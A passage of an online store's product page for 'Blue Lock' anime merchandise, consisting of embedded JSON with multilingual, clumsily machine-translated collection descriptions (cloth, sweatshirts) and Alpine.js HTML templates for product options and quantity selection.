tissu bleu haut de gamme est un incontournable pour tout athl\u00e8te s\u00e9rieux. Pr\u00e9parez-vous \u00e0 dominer le jeu comme jamais auparavant - prenez votre Blue Lock Habill\u00e9 aujourd\u0027hui ! \u00cates-vous fatigu\u00e9 de constamment chercher le tissu parfait pour am\u00e9liorer vos projets de couture? Ne cherchez pas plus loin que Blue Lock Un v\u00eatement ! Ce mat\u00e9riau polyvalent et \u00e9l\u00e9gant est un incontournable pour tout artisan ou amateur de bricolage. Dans ce blog, nous explorerons toutes les raisons pour lesquelles Blue Lock Le v\u00eatement devrait \u00eatre en haut de votre liste. De sa durabilit\u00e9 \u00e0 ses options de couleurs vibrantes, pr\u00e9parez-vous \u00e0 tomber amoureux de ce tissu incroyable !","de":"Entsperren Sie Ihr volles Potenzial auf dem Feld mit Blue Lock Cloth - das ultimative Trainingszubeh\u00f6r! Entwickelt, um Ihre F\u00e4higkeiten und Leistung zu verbessern, ist unser Premium-blaues Tuch ein Must-Have f\u00fcr jeden ernsthaften Sportler. Machen Sie sich bereit, das Spiel wie nie zuvor zu dominieren - greifen Sie Ihre Blue Lock Cloth heute! Sind Sie m\u00fcde, st\u00e4ndig nach dem perfekten Stoff zu suchen, um Ihre N\u00e4hprojekte zu verbessern? Sieht nicht weiter aus Blue Lock Cloth! Dieses vielseitige und stilvolle Material ist ein Must-Have f\u00fcr jeden Handwerker oder DIY-Enthusiasten. In diesem Blog-Post erkunden wir alle Gr\u00fcnde, warum Blue Lock Cloth sollte an der Spitze Ihrer Einkaufsliste sein. Von seiner Haltbarkeit bis zu seinen pulsierenden Farboptionen, bereit, sich in diese erstaunliche Stoff zu verlieben!","ko":"\ud544\ub4dc\uc5d0 \uc804\uccb4 \uc7a0\uc7ac\ub825\uc744 \uc7a0\uae08 \ud574\uc81c Blue Lock \ucc9c - \uad81\uadf9\uc801 \uc778 \uad50\uc721 \uc561\uc138\uc11c\ub9ac! \uae30\uc220 \ubc0f \uc131\ub2a5\uc744 \ud5a5\uc0c1\uc2dc\ud0a4\uae30 \uc704\ud574 \uc124\uacc4\ub41c \uc6b0\ub9ac\uc758 \ud504\ub9ac\ubbf8\uc5c4 \ube14\ub8e8 \ucc9c\uc740 \uc2ec\uac01\ud55c \uc6b4\ub3d9 \uc120\uc218\ub97c\uc704\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uacb0\ucf54 \uc804\uc5d0 \uac8c\uc784\uc744 \uc9c0\ubc30 \ud560 \uc900\ube44\uac00 - \uc7a1\uc544 Blue Lock \uc9c0\uae08 \uc637! \ub2f9\uc2e0\uc758 \uc7ac\ubd09 \ud504\ub85c\uc81d\ud2b8\ub97c \uac15\ud654\ud558\uae30 \uc704\ud574 \uc644\ubcbd\ud55c \uc9c1\ubb3c\uc744 \uc704\ud574 \ub04a\uc784\uc5c6\uc774 \ucc3e\uace0 \uc788\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \uc637! \uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud558\uace0 \uc138\ub828\ub41c \ubb3c\uc790\ub294 \uc5b4\ub5a4 \uae30\uc220\uc790 \ub610\ub294 DIY \uc5f4\uad11\uc790\ub97c \uc704\ud574 \uc774\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uc65c \ubaa8\ub4e0 \uc774\uc720\ub97c \ud0d0\uad6c \ud560 \uac83\uc774\ub2e4 Blue Lock \uc637\uc740 \uc1fc\ud551 \ubaa9\ub85d\uc758 \uc0c1\ub2e8\uc5d0 \uc788\uc5b4\uc57c\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \ub0b4\uad6c\uc131\uc5d0\uc11c \uadf8\uac83\uc758 \ud65c\uae30\ucc2c \uc0c9\uc0c1 \uc635\uc158, \uc774 \ub180\ub77c\uc6b4 \uc9c1\ubb3c\uacfc \uc0ac\ub791\uc5d0 \ube60\uc9c8 \uc900\ube44\uac00!","pt":"Desbloqueie seu potencial completo no campo com Blue Lock Pano - o acess\u00f3rio de treino final! Projetado para melhorar suas habilidades e desempenho, nosso pano azul premium \u00e9 um must-have para qualquer atleta s\u00e9rio. Prepare-se para dominar o jogo como nunca antes - pegar seu Blue Lock Pano hoje! Voc\u00ea est\u00e1 cansado de constantemente \u00e0 procura do tecido perfeito para melhorar seus projetos de costura? N\u00e3o procure mais do que Blue Lock Pano! Este material vers\u00e1til e elegante \u00e9 um must-have para qualquer artes\u00e3o ou entusiasta DIY. Neste post, vamos explorar todas as raz\u00f5es pelas quais Blue Lock O pano deve estar no topo da sua lista de compras. De sua durabilidade a suas op\u00e7\u00f5es de cores vibrantes, prepare-se para se apaixonar por este tecido incr\u00edvel!","es":"Desbloquee todo su potencial en el campo con Blue Lock Cloth - el accesorio de entrenamiento final! Dise\u00f1ado para mejorar sus habilidades y rendimiento, nuestro pa\u00f1o azul premium es un deber-tener para cualquier atleta serio. Prep\u00e1rate para dominar el juego como nunca antes - agarra tu Blue Lock \u00a1Clama hoy! \u00bfEst\u00e1s cansado de buscar constantemente el tejido perfecto para mejorar tus proyectos de costura? Mira no m\u00e1s que Blue Lock \u00a1Clama! Este material vers\u00e1til y elegante es un imprescindible para cualquier entusiasta del artesano o del DIY. En este blog, exploraremos todas las razones por las que Blue Lock Cloth deber\u00eda estar en la parte superior de tu lista de compras. Desde su durabilidad hasta sus opciones de colores vibrantes, prep\u00e1rate para enamorarte de este incre\u00edble tejido!","ja":"\u30d5\u30a3\u30fc\u30eb\u30c9\u306b\u6f5c\u5728\u80fd\u529b\u3092\u6700\u5927\u9650\u306b\u767a\u63ee Blue Lock \u5e03 - \u7a76\u6975\u306e\u30c8\u30ec\u30fc\u30cb\u30f3\u30b0\u30a2\u30af\u30bb\u30b5\u30ea\u30fc! \u3042\u306a\u305f\u306e\u30b9\u30ad\u30eb\u3068\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u3092\u5411\u4e0a\u3055\u305b\u308b\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3001\u79c1\u305f\u3061\u306e\u30d7\u30ec\u30df\u30a2\u30e0\u9752\u3044\u5e03\u306f\u3001\u4efb\u610f\u306e\u6df1\u523b\u306a\u9078\u624b\u306e\u305f\u3081\u306e\u5fc5\u9700\u54c1\u3067\u3059\u3002 \u6c7a\u3057\u3066\u524d\u306b\u30b2\u30fc\u30e0\u3092\u50b7\u3064\u3051\u308b\u6e96\u5099\u3092\u3057\u306a\u3055\u3044 - \u3042\u306a\u305f\u306e\u3064\u304b\u307f\u306a\u3055\u3044 Blue Lock \u4eca\u65e5\u306e\u5e03! \u3042\u306a\u305f\u306e\u7e2b\u88fd\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u3092\u5f37\u5316\u3059\u308b\u305f\u3081\u306b\u3001\u5e38\u306b\u5b8c\u74a7\u306a\u751f\u5730\u3092\u63a2\u3057\u3066\u98fd\u304d\u3066\u3044\u307e\u3059\u304b? \u3082\u3063\u3068\u898b\u308b Blue Lock \u30af\u30ed\u30b9! \u3053\u306e\u591a\u5f69\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u7d20\u6750\u306f\u3001\u3042\u3089\u3086\u308b\u8077\u4eba\u3084DIY\u611b\u597d\u5bb6\u306b\u3068\u3063\u3066\u5fc5\u9808\u3067\u3059\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u3067\u306f\u3001\u7406\u7531\u3092\u3059\u3079\u3066\u8abf\u3079\u307e\u3059 Blue Lock \u30b7\u30e7\u30c3\u30d4\u30f3\u30b0\u30ea\u30b9\u30c8\u306e\u4e00\u756a\u4e0a\u306b\u3042\u308b\u5e03\u3002 \u8010\u4e45\u6027\u304b\u3089\u9bae\u3084\u304b\u306a\u30ab\u30e9\u30fc\u30aa\u30d7\u30b7\u30e7\u30f3\u307e\u3067\u3001\u3053\u306e\u7d20\u6674\u3089\u3057\u3044\u751f\u5730\u3067\u604b\u306b\u843d\u3061\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","it":"Sblocca il tuo pieno potenziale sul campo con Blue Lock Cloth - l\u0027accessorio di allenamento finale! Progettato per migliorare le vostre abilit\u00e0 e prestazioni, il nostro panno blu premium \u00e8 un must-have per qualsiasi atleta serio. Preparati a dominare il gioco come mai prima - afferra il tuo Blue Lock Cloth oggi! Sei stanco di cercare costantemente il tessuto perfetto per migliorare i vostri progetti di cucito? Non oltre Blue Lock Cloth! Questo materiale versatile ed elegante \u00e8 un must-have per qualsiasi artigiano o appassionato di fai da te. In questo post del blog, esploreremo tutti i motivi per cui Blue Lock Cloth dovrebbe essere in cima alla vostra lista di spesa. Dalla sua durata alle sue vibranti opzioni di colore, preparatevi a innamorarsi di questo fantastico tessuto!","nl":"Ontgrendel uw volledige potentieel op het veld met Blue Lock Kleding - het ultieme trainingsaccessoire! Ontworpen om uw vaardigheden en prestaties te verbeteren, is onze premium blauwe doek een must-have voor elke serieuze atleet. Maak je klaar om het spel te domineren als nooit tevoren - pak je Blue Lock Doek vandaag! Ben je moe van het voortdurend zoeken naar de perfecte stof om uw naaiprojecten te verbeteren? Zoek niet verder dan Blue Lock Doek! Dit veelzijdige en stijlvolle materiaal is een must-have voor elke crafter of DIY enthousiast. In deze blog post, zullen we verkennen alle redenen waarom Blue Lock De doek moet bovenaan je boodschappenlijstje staan. Van zijn duurzaamheid tot zijn levendige kleur opties, maak je klaar om verliefd te worden op deze geweldige stof!"}},"sort":"custom","created_at":"2025-01-10T05:33:39.000000Z","updated_at":"2025-07-18T11:12:55.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"blue-lock-cloth","default":true,"created_at":"2025-01-10T05:33:39.000000Z","updated_at":"2025-01-10T05:33:39.000000Z"}},{"id":86,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Blue Lock Sweatshirts","fr":"Blue Lock Chandails","de":"Blue Lock S\u00fc\u00dfigkeiten","es":"Blue Lock Sudaderas","ja":"Blue Lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Blue Lock \ub540 \uc7ac\ud0b7","it":"Blue Lock Felpe","nl":"Blue Lock Zweetshirts","pt":"Blue Lock Camisetas"},"description":{"en":"Get ready to dominate the field with our Blue Lock Sweatshirts! Designed for champions by champions, these sweatshirts are a must-have for every soccer player. Made with premium materials and crafted to perfection, our Blue Lock Sweatshirts ensure maximum comfort and style on and off the pitch. Get yours today only at Blue Lock Store \u2013 your one-stop shop for all things soccer! Are you looking for an accessory that can add a pop of color to your wardrobe? Look no further than blue lock sweatshirts! Not only do they provide the perfect amount of warmth, but their vibrant hue is sure to turn heads. Whether you\u0027re heading out on a brisk walk or snuggling up at home, these sweatshirts are the ultimate combination of comfort and style. So why settle for boring neutrals when you can make a statement with a bold blue lock sweatshirt? Let\u0027s dive in and explore this must-have fashion trend!","fr":"Pr\u00e9parez-vous \u00e0 dominer le terrain avec notre Blue Lock Sweatshirts ! Con\u00e7us pour les champions par les champions, ces sweat-shirts sont un must-have pour chaque joueur de soccer. Fabriqu\u00e9 avec des mat\u00e9riaux haut de gamme et fabriqu\u00e9 \u00e0 la perfection, notre Blue Lock Les sweatshirts assurent un maximum de confort et de style sur et hors du terrain. Obtenez le v\u00f4tre aujourd\u0027hui seulement \u00e0 Blue Lock Magasin \u2013 votre guichet unique pour tout le football! Vous cherchez un accessoire qui peut ajouter une touche de couleur \u00e0 votre garde-robe ? Ne cherchez pas plus loin que blue lock Sweat-shirts ! Non seulement ils fournissent la quantit\u00e9 parfaite de chaleur, mais leur teinte vibrante est s\u00fbr de tourner la t\u00eate. Que vous alliez \u00e0 une marche rapide ou \u00e0 la maison, ces sweat-shirts sont la combinaison ultime de confort et de style. Alors pourquoi se contenter de neutres ennuyeux quand vous pouvez faire une d\u00e9claration avec un gras blue lock Sweat-shirt ? Plongons et explorons cette tendance mode incontournable !","de":"Machen Sie sich bereit, das Feld mit unserer Blue Lock Sweatshirts! Diese Sweatshirts sind f\u00fcr Champions von Champions ein Must-Have f\u00fcr jeden Fu\u00dfballspieler. Hergestellt mit hochwertigen Materialien und gefertigt zur Perfektion, unsere Blue Lock Sweatshirts sorgen f\u00fcr maximalen Komfort und Stil auf und ab dem Stellplatz. Holen Sie sich heute nur bei Blue Lock Store \u2013 Ihr One-Stop-Shop f\u00fcr alle Dinge Fu\u00dfball! Sind Sie auf der Suche nach einem Zubeh\u00f6r, das einen Pop der Farbe zu Ihrem Schrank hinzuf\u00fcgen kann? Sieht nicht weiter aus blue lock Sweatshirts! Nicht nur bieten sie die perfekte Menge an W\u00e4rme, aber ihr vibrierender Farbton ist sicher, K\u00f6pfe zu drehen. Ob Sie auf einem flotten Spaziergang unterwegs sind oder zu Hause schmuggeln, diese Sweatshirts sind die ultimative Kombination aus Komfort und Stil. Also, warum sich f\u00fcr langweilige Neutralisationen, wenn Sie eine Aussage mit einem mutigen blue lock Sweatshirt? Tauchen wir ein und erkunden Sie diesen Must-have Modetrend!","es":"Prep\u00e1rate para dominar el campo con nuestro Blue Lock \u00a1Sudaderas! Dise\u00f1ado para campeones por campeones, estas sudaderas son una necesidad de tener para cada jugador de f\u00fatbol. Fabricado con materiales premium y elaborado a la perfecci\u00f3n, nuestra Blue Lock Las sudaderas garantizan el m\u00e1ximo confort y estilo en y fuera del campo. Consigue el tuyo hoy s\u00f3lo en Blue Lock Almacene \u2013 su tienda \u00fanica para todo el f\u00fatbol! \u00bfEst\u00e1 buscando un accesorio que puede agregar un pop de color a su armario? No busques m\u00e1s que blue lock \u00a1Sudaderas! No s\u00f3lo proporcionan la cantidad perfecta de calidez, pero su tono vibrante est\u00e1 seguro de girar la cabeza. Ya sea que salgas a pasear o acurrucarte en casa, estas sudaderas son la combinaci\u00f3n definitiva de comodidad y estilo. Entonces, \u00bfpor qu\u00e9 conformarse con neutrales aburridos cuando puedes hacer una declaraci\u00f3n con un negrita blue lock \u00bfSudadera? Entremos y exploremos esta tendencia de moda imprescindible!","ja":"\u79c1\u305f\u3061\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u3092\u652f\u914d\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Blue Lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u30c1\u30e3\u30f3\u30d4\u30aa\u30f3\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u308c\u3089\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u3059\u3079\u3066\u306e\u30b5\u30c3\u30ab\u30fc\u9078\u624b\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u512a\u308c\u305f\u7d20\u6750\u3067\u4f5c\u3089\u308c\u3001\u5b8c\u74a7\u306b\u4f5c\u3089\u308c\u3001 Blue Lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u6700\u9ad8\u306e\u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u3092\u30aa\u30f3\u3068\u30aa\u30d5\u30d4\u30c3\u30c1\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u4eca\u65e5\u3060\u3051\u306b\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u624b\u306b\u5165\u308c\u3088\u3046 Blue Lock \u5e97 \u2013 \u30b5\u30c3\u30ab\u30fc\u306e\u3042\u3089\u3086\u308b\u3053\u3068\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u30ef\u30f3\u30b9\u30c8\u30c3\u30d7\u30b7\u30e7\u30c3\u30d7! \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u8272\u306e\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7\u3092\u8ffd\u52a0\u3067\u304d\u308b\u30a2\u30af\u30bb\u30b5\u30ea\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u3082\u3063\u3068\u898b\u308b blue lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u6696\u304b\u3055\u306e\u5b8c\u74a7\u306a\u91cf\u3092\u63d0\u4f9b\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u305d\u306e\u6d3b\u6c17\u306e\u3042\u308b\u8272\u5408\u3044\u306f\u3001\u982d\u3092\u56de\u3059\u3053\u3068\u3092\u78ba\u8a8d\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u6d3b\u767a\u306a\u6563\u6b69\u3084\u81ea\u5b85\u3067\u30b9\u30ca\u30c3\u30ae\u30f3\u30b0\u3092\u3057\u3066\u3044\u308b\u5834\u5408\u3067\u3082\u3001\u3053\u308c\u3089\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u306e\u7a76\u6975\u306e\u7d44\u307f\u5408\u308f\u305b\u3067\u3059\u3002 \u306a\u305c\u3042\u306a\u305f\u306f\u592a\u5b57\u3067\u58f0\u660e\u3092\u4f5c\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u304d\u4e2d\u7acb\u3092\u9000\u5c48\u3055\u305b\u308b\u305f\u3081\u306b\u89e3\u6c7a\u3057\u307e\u3059 blue lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4? \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30c8\u30ec\u30f3\u30c9\u3092\u5fc5\u898b!","ko":"\uc6b0\ub9ac\uc640 \ud568\uaed8 \ud544\ub4dc\ub97c \uc9c0\ubc30 \ud560 \uc900\ube44\uac00 Blue Lock \uc2a4\uc6e8\ud130! \ucc54\ud53c\uc5b8\uc5d0 \uc758\ud574 \ucc54\ud53c\uc5b8\uc744 \uc704\ud574 \uc124\uacc4, \uc774 \uc2a4\uc6e8\ud130\ub294 \ubaa8\ub4e0 \ucd95\uad6c \uc120\uc218\uc5d0 \ub300\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uc6b0\uc218\ud55c \uc18c\uc7ac\ub85c \uc81c\uc791\ub418\uc5c8\uc73c\uba70 \uc644\ubcbd\ud568, Blue Lock \uc2a4\uc6e8\ud130\ub294 \ucd5c\ub300 \uc548\ub77d\uacfc \uc791\ud48d\uc744 \uc704\uc5d0 \uc9c0\ud0a4\uace0 \ud53c\uce58 \ub5a8\uc5b4\uc838 \uc9c0\ud0b5\ub2c8\ub2e4. \uc624\ub298\ub9cc \ubc1b\uc73c\uc138\uc694 Blue Lock \uc0c1\uc810 - \ubaa8\ub4e0 \uac83\ub4e4\uc744\uc704\ud55c \uc6d0 \uc2a4\ud1b1 \uc0c1\uc810 \ucd95\uad6c! \uc637\uc7a5\uc5d0 \uc0c9\uc0c1\uc758 \ud31d\uc744 \ucd94\uac00 \ud560 \uc218\uc788\ub294 \uc561\uc138\uc11c\ub9ac\ub97c \ucc3e\uace0 \uc788\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 blue lock \uc2a4\uc6e8\ud130! \uadf8\ub4e4\uc740 \ub530\ub73b\ud568\uc758 \uc644\ubcbd\ud55c \uae08\uc561\uc744 \uc81c\uacf5\ud558\uc9c0\ub9cc, \uadf8\ub4e4\uc758 \ud65c\uae30\ucc2c hue\ub294 \uba38\ub9ac\ub97c \ub3cc\ub9ac\ub294 \uac83\uc774 \ud655\uc2e4\ud569\ub2c8\ub2e4. \ube0c\ub9ac\uc2a4\ud06c \uc6cc\ud06c\uc5d0\uc11c \uba38\ub9ac\uac00 \ub098\uac70\ub098 \uc9d1\uc5d0\uc11c \uc2a4\ub204\ud074\ub9c1\ud558\uba74\uc774 \uc2a4\uc6e8\ud130\ub294 \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc758 \uad81\uadf9\uc801 \uc778 \uc870\ud569\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \uc65c \ub2f9\uc2e0\uc774 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744 \ub9cc\ub4e4 \uc218\uc788\ub294 \uc9c0\ub8e8\ud55c \uc911\ub9bd\uad6d\uc5d0 \uc815\ucc29 blue lock \uc2a4\uc6e8\ud130? \uc774 \ud544\uc218\ud488 \uc720\ud589\uc744 \ud0d0\ud5d8\ud569\uc2dc\ub2e4!","it":"Preparati a dominare il campo con il nostro Blue Lock Felpe! Progettato per i campioni da campioni, queste felpe sono un must-have per ogni giocatore di calcio. Realizzato con materiali premium e realizzato alla perfezione, il nostro Blue Lock Le felpe garantiscono il massimo comfort e stile su e fuori dal campo. Ottenere il vostro oggi solo a Blue Lock Negozio \u2013 il tuo negozio one-stop per tutte le cose calcio! Stai cercando un accessorio che possa aggiungere un pizzico di colore al tuo guardaroba? Non oltre blue lock felpe! Non solo forniscono la quantit\u00e0 perfetta di calore, ma la loro tonalit\u00e0 vibrante \u00e8 sicura di girare le teste. Che tu stia andando fuori su una passeggiata o snuggling a casa, queste felpe sono la combinazione finale di comfort e stile. Quindi perch\u00e9 accontentarsi di neutrali noiosi quando si pu\u00f2 fare una dichiarazione con un audace blue lock felpa? Entriamo ed esploriamo questa tendenza di moda must-have!","nl":"Maak je klaar om het veld te domineren met onze Blue Lock Sweatshirts! Ontworpen voor kampioenen door kampioenen, deze sweatshirts zijn een must-have voor elke voetballer. Gemaakt met premium materialen en vervaardigd tot in de perfectie, onze Blue Lock Sweatshirts zorgen voor maximaal comfort en stijl op en uit het veld. Krijg de uwe vandaag alleen op Blue Lock Sla uw one-stop winkel voor alle dingen voetbal! Bent u op zoek naar een accessoire die een pop van kleur kan toevoegen aan uw kledingkast? Zoek niet verder dan blue lock Truien! Niet alleen bieden ze de perfecte hoeveelheid warmte, maar hun levendige tint is zeker om hoofden te draaien. Of je nu op een stevige wandeling gaat of thuis knuffelt, deze sweatshirts zijn de ultieme combinatie van comfort en stijl. Dus waarom genoegen nemen met saaie neutralen als je een statement kunt maken met een vet blue lock Trui? Laten we induiken en deze modetrend verkennen!","pt":"Prepare-se para dominar o campo com o nosso Blue Lock Camisetas! Projetado para campe\u00f5es por campe\u00f5es, estas camisolas s\u00e3o um must-have para cada jogador de futebol. Feito com materiais premium e trabalhada para a perfei\u00e7\u00e3o, nosso Blue Lock As camisolas garantem o m\u00e1ximo conforto e estilo dentro e fora do campo. Obter o seu hoje s\u00f3 em Blue Lock Loja \u2013 sua loja de balc\u00e3o \u00fanico para todas as coisas futebol! Voc\u00ea est\u00e1 procurando um acess\u00f3rio que pode adicionar um pop de cor ao seu guarda-roupa? N\u00e3o procure mais do que blue lock camisolas! N\u00e3o s\u00f3 eles fornecem a quantidade perfeita de calor, mas sua tonalidade vibrante \u00e9 certo para virar cabe\u00e7as. Se voc\u00ea est\u00e1 indo para fora em um brisk passeio ou snuggling em casa, estas camisolas s\u00e3o a combina\u00e7\u00e3o final de conforto e estilo. Ent\u00e3o por que se contentar com neutros chatos quando voc\u00ea pode fazer uma declara\u00e7\u00e3o com um negrito blue lock camisola? Vamos mergulhar e explorar esta tend\u00eancia de moda imperd\u00edvel!"}},"sort":"custom","created_at":"2025-01-10T05:33:40.000000Z","updated_at":"2025-07-16T22:43:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":99,"language_id":1,"element_type":"collection","element_id":86,"slug":"blue-lock-sweatshirts","default":true,"created_at":"2025-01-10T05:33:40.000000Z","updated_at":"2025-01-10T05:33:40.000000Z"}}],"default_url":{"id":99,"language_id":1,"element_type":"collection","element_id":86,"slug":"blue-lock-sweatshirts","default":true,"created_at":"2025-01-10T05:33:40.000000Z","updated_at":"2025-01-10T05:33:40.000000Z"}}],"default_url":{"id":284,"language_id":1,"element_type":"product","element_id":149,"slug":"blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104","default":true,"created_at":"2025-01-10T08:02:37.000000Z","updated_at":"2025-01-10T08:02:37.000000Z"},"variants":[{"id":148,"product_id":149,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BLOKSKU-85586","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-10T08:02:42.000000Z","updated_at":"2025-01-10T08:02:42.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
